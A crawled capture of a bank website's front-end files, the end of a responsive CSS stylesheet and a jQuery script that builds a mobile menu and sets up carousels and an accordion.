	.loanMenu {
		margin-top: 40px;
	}
	.navbar-right {
		float: right;
	}
	.navbar-right > li {
		float: left;
	}
	.navbar-header {
		float: left;
	}
	.pageContent .loanMenu li a {
		font-size: 14px;
	}
	.accordionWrap {
		margin-top: 20px;
		margin-bottom: 40px;
	}
	.mainService .title h2, .successStories .title h2 {
		font-size: 35px;
	}
	.successStories .title {
		margin-bottom: 50px;
	}
	.pageContent {
		text-align: center;
	}
	.buttonsWrap {
		text-align: center;
	}
	.pageContent .btn-default {
		margin-top: 10px;
	}
	.buttonsWrap button:last-child {
		margin-right: 0;
	}
	.loanMenu {
		text-align: left;
	}
	.loanOptions .loanSlider .group h3 {
		font-size: 22px;
	}
	.mainProduct .title h2 {
		font-size: 30px;
	}
.gallery img {
    width: 49.2%;
    margin-right: 0.8%;
    margin-bottom: 0.8%;
}	
}

@media (max-width: 480px) {
	.footerTop .topCover .queries h2 a {
		font-size: 25px;
	}
	.navbar-right .icon {
		display: none;
	}
	.mainMenu .navbar-right li:first-child a {
		padding-left: 12px;
	}
	.mainMenu .navbar-right li a {
		padding-left: 6px;
	}
	.textContent {
		text-align: center;
	}
.mainProduct .title {
    margin-bottom: 40px;
}
.top-phone,.top-links{text-align:center;}
}



@media (max-width: 360px) {
	.pageContent .loanMenu li a {
		font-size: 12px;
	}
	.mainMenu .navbar-right li:first-child a {
		padding-left: 0;
		padding-right: 0;font-size:12px;
	}
	.mainMenu .navbar-right li {
		padding-right: 0;
	}
	.speech .userText h3 {
		margin-top: 10px;
		font-size: 25px;
	}
	.speech .userPhoto {
		float: none;
		margin: 0 0 20px 0;
		text-align: center;
	}
	.speech .userPhoto img {
		display: inline-block;
	}
	.userText {
		text-align: center;
	}
	.mainService .group .textContent {
		text-align: center;
	}
	.accordion-header h1 {
		font-size: 18px;
	}
	.mainProduct .title h2 {
    font-size: 25px;
}
.pageContent h2 {
    font-size: 26px;
}
}

@media (max-width: 320px) {
	.accordion-header h1 {
		font-size: 18px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://birbhumccb.com/js/main/custom.js
body_size: 764
content:
$(document).ready(function(){

	var tpMenu = $('.topMenu ul').html();
	var onlyNav = $('.navbar .onlyNav').html();
	$('.siteFooter').after('<div class="responsiveMenu"><span>x</span><ul>'+ tpMenu + onlyNav +'</ul></div>');
	$(document).on('click', '.navbar-toggle', function(event) {
		event.preventDefault();
		$('.responsiveMenu').addClass('showMenu');
	});
	$(document).on('click', '.responsiveMenu > span', function(event) {
		event.preventDefault();
		$('.responsiveMenu').removeClass('showMenu');
	});

	$('.responsiveMenu ul li').children('ul').parent('li').addClass('dropDown');

	$(".bannerCover .owl-carousel").owlCarousel({
		items: 1,
		loop: true,
		autoplay: true,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn'
	});

	$(".productSlider .owl-carousel").owlCarousel({
		margin: 20,
		nav: true,
		responsive : {
			0 : {
				items: 1,
				margin: 0
			},
			640 : {
				items: 2
			},
			768 : {
				items: 3
			},
			1024 : {
				items: 4
			}
		}
	});

	$(".loanSlider .owl-carousel").owlCarousel({
		margin: 20,
		nav: true,
		responsive : {
			0 : {
				items: 1,
				margin: 0
			},
			640 : {
				items: 2
			},
			980 : {
				items: 3
			}
		}
	});

	$(".accordion").accordion({
		//whether the first section is expanded or not
		firstChildExpand: true,
		//whether expanding mulitple section is allowed or not
		multiExpand: false,
		//slide animation speed
		slideSpeed: 500,
		//drop down icon
		dropDownIcon: "&#9660",
	});

});